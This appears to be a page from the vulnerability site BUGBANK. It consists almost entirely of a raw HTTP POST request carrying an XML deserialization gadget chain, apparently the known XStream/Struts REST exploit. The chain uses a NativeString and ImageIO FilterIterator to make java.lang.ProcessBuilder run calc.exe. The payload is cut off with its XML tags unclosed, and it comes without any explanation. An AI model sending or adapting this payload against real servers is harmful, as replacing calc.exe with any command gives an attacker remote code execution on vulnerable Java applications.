 POST /orders/3 HTTP/1.1
Host: www.test.com
Content-Length: 2399
Content-Type: application/xml
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>calc.exe</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</next>
</iter>
<filter class="javax.imageio.ImageIO$ContainsFilter">
<method>
<class>java.lang.ProcessBuilder</class>
<name>start</name>
<parameter-types/>
</method>
漏洞银行 | BUGBANK